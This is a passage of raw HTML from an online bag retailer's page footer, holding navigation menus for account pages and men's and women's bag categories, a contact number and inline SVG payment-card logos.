                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-29fe583d" data-id="29fe583d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0d849b elementor-widget elementor-widget-et_menu_list" data-id="7f0d849b" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1649 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-512">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8184">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/wishlist/" target="_self" title="Wishlist" > 

                    <h3>Wishlist</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2581">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/orders/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1834">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/blog/" target="_self" title="Updates" > 

                    <h3>Updates</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8648">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/store-locator/" target="_self" title="Store Locater" > 

                    <h3>Store Locater</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14f9355f" data-id="14f9355f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b506cf2 elementor-widget elementor-widget-et_menu_list" data-id="b506cf2" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3615 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-508">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/" target="_self" title="Men's" > 

                    <h3>Men&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4096">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/backpack-men/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5661">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-bag-men/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8742">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/men/wallets-men/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8864">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-sleeve-men/" target="_self" title="Laptop Sleeve" > 

                    <h3>Laptop Sleeve</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3ddadf57" data-id="3ddadf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc0cdcb elementor-widget elementor-widget-et_menu_list" data-id="bc0cdcb" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3991 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-617">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Women&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4211">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9604">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=popularity" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7737">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/travelling-kit/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1359">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52dbcf9a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52dbcf9a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-47aa4d20" data-id="47aa4d20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76bd7574 elementor-widget elementor-widget-image" data-id="76bd7574" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.esbeda.com/">
							<img width="150" height="74" src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" class="attachment-full size-full wp-image-96537      " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png 150w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-1x1.png 1w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-10x5.png 10w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d04bb2f" data-id="2d04bb2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3774cf91 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="3774cf91" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="45" src="https://www.esbeda.com/wp-content/uploads/2025/03/Icon-4.jpg" class="attachment-full size-full wp-image-217535      " alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><span class="mob-hide">Need help?</span> Call us on : (022) 2373 2310</h3><p class="elementor-image-box-description">Monday – Saturday: 10:00 – 17:00 – Sunday Closed.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46c0687c" data-id="46c0687c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1461abb3 elementor-align-center elementor-widget elementor-widget-button" data-id="1461abb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.esbeda.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="et-icon et-chat"></i>			</span>
									<span class="elementor-button-text">Send Message</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58cfd25d" data-id="58cfd25d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415c6f38 elementor-icon-list--layout-inline elementor-align-end cart-payments elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415c6f38" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.96 473.96" style="enable-background:new 0 0 473.96 473.96;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.98" cy="236.99" r="236.97"></circle><g>	<polygon style="fill:#293688;" points="175.483,282.447 193.616,175.373 222.973,175.373 204.841,282.447  "></polygon>	<path style="fill:#293688;" d="M309.352,178.141c-5.818-2.17-14.933-4.494-26.316-4.494c-29.014,0-49.451,14.526-49.627,35.337   c-0.161,15.382,14.589,23.962,25.732,29.088c11.427,5.238,15.27,8.599,15.214,13.28c-0.071,7.177-9.13,10.458-17.571,10.458   c-11.749-0.004-17.994-1.624-27.637-5.62l-3.783-1.706l-4.123,23.97c6.859,2.99,19.543,5.583,32.71,5.714   c30.858-0.007,50.899-14.353,51.124-36.583c0.112-12.179-7.712-21.448-24.651-29.092c-10.264-4.947-16.55-8.251-16.482-13.272   c0-4.449,5.324-9.208,16.815-9.208c9.601-0.15,16.557,1.931,21.979,4.101l2.627,1.235L309.352,178.141L309.352,178.141z"></path>	<path style="fill:#293688;" d="M359.405,175.373c-7.034,0-12.116,2.148-15.207,9.119l-43.509,97.959h31.083l6.043-16.408h37.137   l3.45,16.408h27.633L381.86,175.376h-22.454L359.405,175.373L359.405,175.373z M346.062,244.618   c2.425-6.166,11.693-29.927,11.693-29.927c-0.168,0.281,2.413-6.196,3.895-10.215l1.987,9.227c0,0,5.616,25.56,6.795,30.918h-24.37   V244.618z"></path>	<path style="fill:#293688;" d="M121.946,248.771l-2.586-14.679c-5.358-17.111-21.987-35.625-40.621-44.901l25.938,93.256h31.09   l46.626-107.074H151.31L121.946,248.771z"></path></g><g>	<path style="fill:#F7981D;" d="M46.823,175.373v1.729c36.838,8.86,62.413,31.259,72.538,56.991l-10.645-49.582   c-1.777-6.776-7.162-8.902-13.534-9.137L46.823,175.373L46.823,175.373z"></path>	<path style="fill:#F7981D;" d="M236.964,473.958c91.464,0,170.77-51.846,210.272-127.725H26.696   C66.201,422.112,145.504,473.958,236.964,473.958z"></path></g><path style="fill:#293688;" d="M236.964,0C146.952,0,68.663,50.184,28.548,124.103h416.84C405.268,50.188,326.976,0,236.964,0z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#3C80AD;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#931B1D;" d="M159.5,121.955c-59.797,0.378-108.212,49.133-108.212,109.143  c0,60.246,48.789,109.136,108.911,109.136c28.202,0,53.923-10.773,73.275-28.437l-0.004-0.004h0.015  c3.97-3.618,7.667-7.532,11.061-11.689h-22.308c-2.982-3.603-5.691-7.368-8.123-11.248h38.477c2.35-3.749,4.46-7.644,6.35-11.678  H207.77c-1.747-3.749-3.263-7.57-4.554-11.465h60.28c3.641-10.881,5.605-22.525,5.605-34.615c0-8.03-0.872-15.843-2.507-23.379  h-66.577c0.831-3.88,1.867-7.708,3.102-11.461h60.31c-1.347-4.004-2.915-7.899-4.696-11.686h-50.97  c1.837-3.94,3.921-7.76,6.245-11.465h38.454c-2.563-4.09-5.392-7.996-8.449-11.678h-21.44c3.319-3.918,6.963-7.603,10.918-11.019  c-19.345-17.672-45.069-28.452-73.286-28.452C159.96,121.955,159.728,121.955,159.5,121.955z"></path><path style="fill:#F16622;" d="M415.189,231.132c0.011,60.269-48.721,109.14-108.885,109.158  c-60.138,0.019-108.908-48.834-108.926-109.113v-0.045c-0.019-60.287,48.729-109.162,108.878-109.177  c60.145-0.022,108.919,48.834,108.934,109.117C415.189,231.072,415.189,231.099,415.189,231.132z"></path><path style="fill:#F7981D;" d="M415.189,232.337c0.011,60.272-48.721,109.151-108.885,109.162  c-60.138,0.022-108.908-48.837-108.926-109.106v-0.056c-0.019-60.276,48.729-109.155,108.878-109.17  c60.145-0.022,108.919,48.834,108.934,109.113C415.189,232.281,415.189,232.315,415.189,232.337z"></path><path style="fill:#CB2026;" d="M159.5,123.194c-59.797,0.385-108.212,49.129-108.212,109.143  c0,60.25,48.789,109.143,108.911,109.143c28.202,0,53.923-10.78,73.275-28.441l-0.004-0.011h0.015  c3.97-3.615,7.667-7.517,11.061-11.689h-22.308c-2.982-3.596-5.691-7.353-8.123-11.233h38.477c2.35-3.753,4.46-7.659,6.35-11.689  H207.77c-1.747-3.753-3.263-7.573-4.554-11.461h60.28c3.641-10.889,5.605-22.529,5.605-34.619c0-8.026-0.872-15.843-2.507-23.375  h-66.577c0.831-3.876,1.867-7.712,3.102-11.461h60.31c-1.347-4.007-2.915-7.903-4.696-11.693h-50.97  c1.837-3.925,3.921-7.76,6.245-11.461h38.454c-2.563-4.086-5.392-7.989-8.449-11.686h-21.44c3.319-3.91,6.963-7.596,10.918-11.019  c-19.345-17.669-45.069-28.449-73.286-28.449C159.96,123.194,159.728,123.194,159.5,123.194z"></path><g>	<path style="fill:#FFFFFF;" d="M199.357,260.123l1.456-9.875c-0.793,0-1.961,0.337-2.99,0.337c-4.034,0-4.483-2.148-4.221-3.738   l3.259-20.157h6.133l1.482-10.93h-5.781l1.179-6.788h-11.599c-0.251,0.254-6.847,38.215-6.847,42.828   c0,6.844,3.828,9.893,9.238,9.848C194.893,261.609,198.197,260.438,199.357,260.123z"></path>	<path style="fill:#FFFFFF;" d="M203.035,241.291c0,16.423,10.81,20.329,20.026,20.329c8.509,0,12.247-1.912,12.247-1.912   l2.047-11.21c0,0-6.469,2.874-12.314,2.874c-12.449,0-10.267-9.309-10.267-9.309h23.569c0,0,1.515-7.536,1.515-10.604   c0-7.652-3.809-16.984-16.535-16.984C211.66,214.478,203.035,227.061,203.035,241.291z M223.372,224.876   c6.541,0,5.332,7.371,5.332,7.966h-12.872C215.828,232.083,217.045,224.876,223.372,224.876z"></path>	<path style="fill:#FFFFFF;" d="M296.793,260.123l2.077-12.681c0,0-5.691,2.874-9.594,2.874c-8.224,0-11.521-6.309-11.521-13.059   c0-13.725,7.076-21.276,14.96-21.276c5.905,0,10.649,3.33,10.649,3.33l1.89-12.303c0,0-7.031-2.859-13.055-2.859   c-13.388,0-26.417,11.626-26.417,33.5c0,14.481,7.038,24.063,20.875,24.063C290.566,261.714,296.793,260.123,296.793,260.123z"></path>	<path style="fill:#FFFFFF;" d="M135.583,214.654c-7.951,0-14.047,2.556-14.047,2.556l-1.68,10.013c0,0,5.036-2.043,12.636-2.043   c4.318,0,7.472,0.483,7.472,4.004c0,2.133-0.385,2.922-0.385,2.922s-3.401-0.288-4.98-0.288c-10.024,0-20.561,4.288-20.561,17.227   c0,10.185,6.907,12.527,11.192,12.527c8.183,0,11.7-5.317,11.895-5.34l-0.382,4.445h10.208l4.557-32.011   C151.508,215.091,139.687,214.654,135.583,214.654z M138.071,240.704c0.221,1.957-1.227,11.124-8.209,11.124   c-3.6,0-4.539-2.761-4.539-4.393c0-3.177,1.725-6.997,10.226-6.997C137.521,240.438,137.734,240.655,138.071,240.704z"></path>	<path style="fill:#FFFFFF;" d="M162.362,261.328c2.608,0,17.538,0.67,17.538-14.769c0-14.436-13.818-11.588-13.818-17.388   c0-2.877,2.253-3.798,6.368-3.798c1.635,0,7.925,0.528,7.925,0.528l1.467-10.267c0,0-4.071-0.906-10.694-0.906   c-8.587,0-17.287,3.42-17.287,15.165c0,13.317,14.518,11.97,14.518,17.575c0,3.742-4.06,4.049-7.188,4.049   c-5.403,0-10.271-1.86-10.294-1.774l-1.545,10.151C149.622,259.989,152.63,261.328,162.362,261.328z"></path>	<path style="fill:#FFFFFF;" d="M392.84,205.445l-2.496,15.551c0,0-4.367-6.035-11.195-6.035c-10.63,0-19.483,12.834-19.483,27.588   c0,9.523,4.718,18.844,14.38,18.844c6.948,0,10.791-4.853,10.791-4.853l-0.505,4.142h11.278l8.864-55.262L392.84,205.445z    M387.459,235.78c0,6.133-3.038,14.323-9.321,14.323c-4.176,0-6.125-3.51-6.125-9.018c0-9.003,4.034-14.96,9.122-14.96   C385.315,226.126,387.459,229.007,387.459,235.78z"></path>	<path style="fill:#FFFFFF;" d="M72.792,260.73l7.068-41.721l1.029,41.721h7.992l14.903-41.721L97.18,260.73h11.869l9.149-55.322   h-18.36l-11.431,33.938l-0.595-33.938H70.895l-9.276,55.322H72.792L72.792,260.73z"></path>	<path style="fill:#FFFFFF;" d="M251.454,260.808c3.375-19.229,4-34.851,12.06-32.003c1.411-7.439,2.769-10.316,4.303-13.47   c0,0-0.718-0.153-2.238-0.153c-5.182,0-9.033,7.109-9.033,7.109l1.025-6.526h-10.799l-7.225,45.043H251.454z"></path>	<path style="fill:#FFFFFF;" d="M323.546,214.654c-7.951,0-14.043,2.556-14.043,2.556l-1.676,10.013c0,0,5.025-2.043,12.632-2.043   c4.314,0,7.476,0.483,7.476,4.004c0,2.133-0.389,2.922-0.389,2.922s-3.401-0.288-4.992-0.288c-10.028,0-20.553,4.288-20.553,17.227   c0,10.185,6.911,12.527,11.192,12.527c8.183,0,11.704-5.317,11.891-5.34l-0.378,4.445h10.215l4.554-32.011   C339.479,215.091,327.662,214.654,323.546,214.654z M326.038,240.704c0.221,1.957-1.22,11.124-8.213,11.124   c-3.596,0-4.528-2.761-4.528-4.393c0-3.177,1.725-6.997,10.211-6.997C325.492,240.438,325.698,240.655,326.038,240.704z"></path>	<path style="fill:#FFFFFF;" d="M348.799,260.808c3.379-19.229,4.004-34.851,12.063-32.003c1.411-7.439,2.769-10.316,4.311-13.47   c0,0-0.73-0.153-2.241-0.153c-5.197,0-9.036,7.109-9.036,7.109l1.033-6.526h-10.806l-7.229,45.04H348.8L348.799,260.808   L348.799,260.808z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><g>	<path style="fill:#1A80AD;" d="M347.363,197.142c-9.86,0-17.657,2.615-23.622,3.809l-1.833,14.989   c2.982-1.433,12.385-4.041,20.183-4.288c7.802-0.236,12.385,1.429,10.78,8.093c-23.161,0-38.761,4.752-41.971,19.742   c-4.591,25.695,23.622,24.984,34.862,13.8l-1.373,6.181h20.64l8.943-40.924C377.633,201.183,361.813,196.906,347.363,197.142z    M348.74,239.012c-1.145,5.47-5.5,7.85-10.776,8.093c-4.587,0.236-8.715-3.817-5.732-8.572c2.294-4.041,8.718-4.992,12.613-4.992   c1.605,0,3.442,0,5.051,0C349.428,235.443,349.196,237.108,348.74,239.012z"></path>	<polygon style="fill:#1A80AD;" points="391.628,180.963 374.55,259.472 395.515,259.472 412.806,180.963  "></polygon>	<path style="fill:#1A80AD;" d="M295.296,181.202h-38.387l-17.01,78.27h22.293l5.751-25.93h15.858   c15.633,0,28.505-9.515,31.951-25.695C319.662,189.528,306.33,181.202,295.296,181.202z M294.615,207.847   c-1.381,5.946-7.36,10.701-13.111,10.701h-10.342l4.599-21.41h11.031C292.542,197.142,295.988,201.898,294.615,207.847z"></path></g><g>	<path style="fill:#1A5B80;" d="M146.34,197.142c-9.744,0-17.448,2.615-23.117,3.809l-1.804,14.986   c2.72-1.433,12.007-4.041,19.712-4.288c7.704-0.236,12.236,1.429,10.87,8.093c-22.877,0-38.282,4.752-41.455,19.742   c-4.535,25.695,23.33,24.984,34.207,13.8l-1.355,6.181h20.617l8.834-40.924C176.469,201.183,160.608,196.906,146.34,197.142z    M147.927,239.012c-1.137,5.47-5.673,7.85-10.874,8.093c-4.531,0.236-8.385-3.817-5.437-8.572c2.26-4.041,8.606-4.992,12.232-4.992   c1.815,0,3.398,0,5.216,0C148.6,235.443,148.151,237.108,147.927,239.012z"></path>	<polygon style="fill:#1A5B80;" points="181.827,198.272 202.444,198.272 205.771,234.721 225.939,198.272 247.214,198.272    198.231,285.504 175.182,285.504 190.246,259.862  "></polygon>	<path style="fill:#1A5B80;" d="M95.063,181.202H56.575l-17.055,78.27h22.585l5.53-25.93h16.131   c15.442,0,28.348-9.515,31.805-25.695C119.489,189.528,106.356,181.202,95.063,181.202z M94.371,207.847   c-1.381,5.946-7.139,10.701-12.905,10.701h-10.6l4.842-21.41h11.061C92.298,197.142,95.984,201.898,94.371,207.847z"></path>	<path style="fill:#1A5B80;" d="M417.333,191.114v-9.261h-3.454v-1.242h8.322v1.242h-3.472v9.261H417.333z"></path>	<path style="fill:#1A5B80;" d="M423.575,191.114v-10.503h2.084l2.488,7.431c0.232,0.692,0.393,1.205,0.501,1.545   c0.12-0.378,0.307-0.939,0.554-1.676l2.526-7.3h1.867v10.503h-1.336v-8.793l-3.061,8.793h-1.246l-3.042-8.939v8.939H423.575   L423.575,191.114z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#27ADE4;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#2D78BC;" d="M80.859,194.744l-7.397-18.264l-7.353,18.264 M243.727,187.47c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,185.116,245.123,186.729,243.727,187.47 M337.335,194.744l-7.472-18.264l-7.431,18.264L337.335,194.744L337.335,194.744z   M162.841,214.511h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,214.511  L162.841,214.511z M206.975,214.511H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,214.511  L206.975,214.511z M257.852,181.041c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,172.944,257.852,175.926,257.852,181.041 M275.139,214.511h-11.02v-45.81h11.02V214.511z M402.999,214.511h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,214.511L402.999,214.511z M46.218,223.51h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,223.51H46.218z"></path><path style="fill:#FFFFFF;" d="M80.859,198.485l-7.397-18.264l-7.353,18.264 M243.727,191.211c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,188.858,245.123,190.471,243.727,191.211 M337.335,198.485l-7.472-18.264l-7.431,18.264L337.335,198.485L337.335,198.485z   M162.841,218.253h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,218.253  L162.841,218.253z M206.975,218.253H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,218.253  L206.975,218.253z M257.852,184.783c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,176.686,257.852,179.668,257.852,184.783 M275.139,218.253h-11.02v-45.81h11.02V218.253z M402.999,218.253h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,218.253L402.999,218.253z M46.218,227.252h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,227.252H46.218z"></path><path style="fill:#2D78BC;" d="M436.858,266.709v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  